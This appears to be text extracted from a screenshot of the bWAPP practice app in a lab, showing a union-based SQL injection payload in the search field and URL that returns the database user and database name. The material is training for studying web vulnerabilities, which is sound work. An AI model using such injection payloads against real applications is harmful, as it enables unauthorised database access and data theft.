 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_1.php?title=it'union+select+1%2Cuser()%2Cdatabase()%2C4%2C5%2C6%2C7--+-&action=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: select 1,user(),Database(),4,5,6,7-- - Search
Title Release Character Genre IMDb
root@localhost bWAPP 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training